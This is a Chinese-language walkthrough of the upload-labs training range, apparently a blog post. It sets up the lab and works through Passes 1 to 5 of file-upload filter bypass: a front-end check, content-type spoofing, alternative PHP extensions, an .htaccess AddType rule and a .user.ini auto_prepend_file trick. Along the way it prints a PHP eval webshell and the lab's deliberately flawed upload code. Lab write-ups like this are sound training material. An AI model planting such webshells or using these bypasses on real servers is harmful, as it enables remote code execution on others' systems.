0x00 upload-labs简介

upload-labs是一个使用php语言编写的,专门收集渗透测试和CTF中遇到的各种上传漏洞的靶场。旨在帮助大家对上传漏洞有一个全面的了解。目前一共20关,每一关都包含着不同上传方式。在2019年11月添加新的pass-05后关卡总数为21关。

0x01 upload-labs环境搭建

首先下载靶场源码,将靶场在自己的主机中部署。在git bash中使用命令

git clone https://github.com/c0ny1/upload-labs

下载源码后使用phpstudy配置需要的环境。

| 配置项 |

配置 |

描述 |

| 操作系统 |

Window or Linux |

推荐使用Windows,除了Pass-19必须在linux下,其余Pass都可以在Windows上运行 |

| PHP版本 |

推荐5.2.17 |

其他版本可能会导致部分Pass无法突破 |

| PHP组件 |

php_gd2,php_exif |

部分Pass依赖这两个组件 |

| 中间件 |

设置Apache以moudel方式连接 |

|

这里专门提到了pass19需要在linux下,是因为pass19的绕过方式使用了move_uploaded_file()省略文件末尾/.的特性绕过黑名单的,而在windows中文件名称不允许存在此类特殊字符。其他的配置无需过多操作,都可以使用推荐值。

安装完成之后访问http:127.0.0.1/upload-labs/,效果如图。

此时我们还需要自己的一个一句话木马,来测试上传执行的情况到底如何,这里使用REQUEST方法的木马,方便我们测试。

<?php eval($_REQUEST['cmd']); ?>

当访问127.0.0.1/test.php?cmd=phpinfo();出现php配置页面时,前置的准备工作就到这里结束了,下面开始正式尝试每一关的上传绕过。

0x02 Pass1(前端判断绕过)

点入第一关,首先进行黑盒测试,随意上传一个php类型的文件尝试。

当上传我们的

当上传我们的test.php文件时,会出现前端的提示,因此推测限制在js代码中,这里从源码中也可以看到这段代码。

因此我们可以选择使用火狐插件

因此我们可以选择使用火狐插件Disable JavaScript将js在本地关闭,或者上传允许的后缀名,然后直接抓包绕过。将已选择的test.jpg修改为test.php即可成功上传。

0x03 Pass2(content-type类型绕过)

上传测试

选择php类型的文件上传,返回错误的文件类型。

通过观察源码可以看到,每次提交都会将本次的文件传递给函数

通过观察源码可以看到,每次提交都会将本次的文件传递给函数checkFile(),来检测文件的类型,代码部分如下。

这里我们抓包进行测试,首先上传一个jpg类型的正常文件。

这里我们抓包进行测试,首先上传一个jpg类型的正常文件。

可以看到提交的content-type为image/jpeg,那么我们直接修改filename中的后缀名为php,发现可以直接上传成功。

而相反的,当我们上传一个php后缀类型的文件时,抓包看到的content-type为application/octet-stream,这时我们将filename修改为jpg类型的后缀名都不会成功,因此推测pass2中的判断应当是在数据包中的content-type字段。

源代码阅读

点击查看源码,验证我们的猜想。

$is_upload = false;

$msg = null;

if (isset($_POST['submit'])) {

if (file_exists(UPLOAD_PATH)) {

if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {

$temp_file = $_FILES['upload_file']['tmp_name'];

$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']

if (move_uploaded_file($temp_file, $img_path)) {

$is_upload = true;

} else {

$msg = '上传出错!';

}

} else {

$msg = '文件类型不正确,请重新上传!';

}

} else {

$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';

}

}

可以看到判断的主要依据是$_FILES['upload_file']['type'],这个全局变量中的type类型自动返回文件的 MIME类型,需要浏览器提供该信息的支持,例如"image/gif",所以当我们抓包修改浏览器发送给服务器的content-type后就可以绕过这一判断。

0x04 Pass3(php不同版本后缀绕过)

上传测试

选择php类型的文件上传,提示:不允许上传.asp,.aspx,.php,.jsp后缀文件!

这是一个黑名单后缀绕过的题目,但从提示中我们可以看到,php的其他解析类型并没有被限制,例如:不同版本的php文件

.php2;.php3;.php4;.php5;.php6

修改我们php文件的后缀名称为php3测试,发现可以上传,但却无法解析,代码直接被当作文本显示出来了。

但这里是本地机器配置的问题,绕过这一关的方式就是使用未被限制的后缀名来突破,下面来进行多后缀名的php解析配置。

方法1:修改httpd.conf

在phpstudy中点击配置文件管理,打开httpd.conf。

在打开的文件中找到被注释的

在打开的文件中找到被注释的AddType行,

将

将.php2;.php3;.php4;.php5;.php6添加,并将注释移除,重启Apache服务器后再次尝试。

此时已经可以解析php3文件类型了。

此时已经可以解析php3文件类型了。

方法2:上传.htaccess

在本关中,上传的所有文件都被重新命名了,所以直接上传.htaccess文件是行不通的,但是我们需要知道,在apache服务器中使用.htaccess文件是可以更改解析方式的。

当文件中填写AddType application/x-httpd-php .php3代码,表示将php3类型的文件以php方式解析。

这时在访问也可以解析。

代码审计

$is_upload = false;

$msg = null;

if (isset($_POST['submit'])) {

if (file_exists(UPLOAD_PATH)) {

$deny_ext = array('.asp','.aspx','.php','.jsp');

$file_name = trim($_FILES['upload_file']['name']);

$file_name = deldot($file_name);//删除文件名末尾的点

$file_ext = strrchr($file_name, '.');

$file_ext = strtolower($file_ext); //转换为小写

$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA

$file_ext = trim($file_ext); //收尾去空

if(!in_array($file_ext, $deny_ext)) {

$temp_file = $_FILES['upload_file']['tmp_name'];

$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;

if (move_uploaded_file($temp_file,$img_path)) {

$is_upload = true;

} else {

$msg = '上传出错!';

}

} else {

$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';

}

} else {

$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';

}

}

1、 从源代码我们可以看到,这次的限制来自于$file_ext也就是处理后的后缀名。

2、 且由于strtolower转换小写函数的存在,大小写绕过并不能成功,这里与Linux和windows都没有关系。

3、 而由于str_ireplace('::$DATA', '', $file_ext);函数的存在,使得windows数据流绕过也不可能。

这里引用了一段解析:

在window的时候如果文件名+"::$DATA"会把::$DATA之后的数据当成文件流处理,不会检测后缀名,且保持::$DATA之前的文件名,他的目的就是不检查后缀名

例如:"phpinfo.php::$DATA"Windows会自动去掉末尾的::$DATA变成"phpinfo.php"

4、 因为$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;

的存在,我们无法自己上传.htaccess文件,因为上传后均会被重新命名。

0x05 Pass4(.htaccess文件绕过)

第四关与第三关都是后缀黑名单类型的绕过,我们直接看代码来寻找他们之间的关系。

代码审计

$is_upload = false;

$msg = null;

if (isset($_POST['submit'])) {

if (file_exists(UPLOAD_PATH)) {

$deny_ext = array(".php",".php5",".php4",".php3",".php2",".php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".ini");

$file_name = trim($_FILES['upload_file']['name']);

$file_name = deldot($file_name);//删除文件名末尾的点

$file_ext = strrchr($file_name, '.');

$file_ext = strtolower($file_ext); //转换为小写

$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA

$file_ext = trim($file_ext); //收尾去空

if (!in_array($file_ext, $deny_ext)) {

$temp_file = $_FILES['upload_file']['tmp_name'];

$img_path = UPLOAD_PATH.'/'.$file_name;

if (move_uploaded_file($temp_file, $img_path)) {

$is_upload = true;

} else {

$msg = '上传出错!';

}

} else {

$msg = '此文件不允许上传!';

}

} else {

$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';

}

}

这次数组中几乎包含了所有可解析类型的脚本文件后缀, 所以我们不能向上次一样直接上传不同版本的php文件了,但是我们发现在上传文件后只进行了移动,没有进行更名,所以可以使用上传.htaccess文件的方式来增加解析文件的类型。

.htaccess文件(或者”分布式配置文件”)提供了针对每个目录改变配置的方法,即在一个特定的目录中放置一个包含指令的文件,其中的指令作用于此目录及其所有子目录。

我们设置文件内容为:

AddType application/x-httpd-php .jpg

即可让jpg解析为php文件。

首先上传.htaccess文件,再上传内容为一句话木马的jpg文件,即可让jpg以php形式解析。

上传的 jpg文件内容为:

<?php

echo "Test!";

@eval($_REQUEST['cmd']);

?>



上传完成后的文件目录为:

访问test.jpg文件即可。

0x06 Pass5(.user.ini文件绕过)

在第五关中,禁止了.htaccess文件的上传,源码如下。

代码审计

$is_upload = false;

$msg = null;

if (isset($_POST['submit'])) {

if (file_exists(UPLOAD_PATH)) {

$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");

$file_name = trim($_FILES['upload_file']['name']);

$file_name = deldot($file_name);//删除文件名末尾的点

$file_ext = strrchr($file_name, '.');

$file_ext = strtolower($file_ext); //转换为小写

$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA

$file_ext = trim($file_ext); //首尾去空

if (!in_array($file_ext, $deny_ext)) {

$temp_file = $_FILES['upload_file']['tmp_name'];

$img_path = UPLOAD_PATH.'/'.$file_name;

if (move_uploaded_file($temp_file, $img_path)) {

$is_upload = true;

} else {

$msg = '上传出错!';

}

} else {

$msg = '此文件类型不允许上传!';

}

} else {

$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';

}

}

通过阅读代码我们可以看到,几乎禁止了所有可解析的脚本语言类型和变种。

有很多大佬都说pass5可以通过PHP和PHp大小写的情况绕过,但在作者更新插入一个新的pass5后,添加了$file_ext = strtolower($file_ext);转小写这一函数,所以大部分大佬所说的情况在pass5都不适用了。

点击提示我们可以看到作者的提示。

也就是说我们需要利用已经存在php文件来完成本次上传。

这里参考了book4yi师傅的.user.ini配置文件在渗透中的利用一文,通过适用.user.ini文件来修改当前目录下的php配置,使每一个php文件都包含指定的文件,从而完成上传。

例如,我们写一个.user.ini文件,内容如下:

auto_prepend_file = test.jpg

而test.jpg的内容为我们上边一直使用的一句话木马:

<?php

echo "Test!";

@eval($_REQUEST['cmd']);

?>



上传两个文件后的upload目录如图所示。

此时我们访问readme.php,观察是否已经包含test.jpg

成功包含。

但是这里有个坑,我现在的环境是php-5.4.45-nts+Apache,所以利用成功了,起初我使用的是

-

php-5.4.45+Apache,利用失败;

- 先更换了

phpstudy2018版本,未成功;

- 更换了

php版本,未成功;

- 更换

nts的任意php版本,成功。

发现是nts和ts的差别,当使用nts版本时就可以成功包含指定的文件,目前没有找到原因,网上对nts和ts并没有指出在配置方面有什么区别,仅仅是在线程安全方面有所不同,希望师傅们解惑。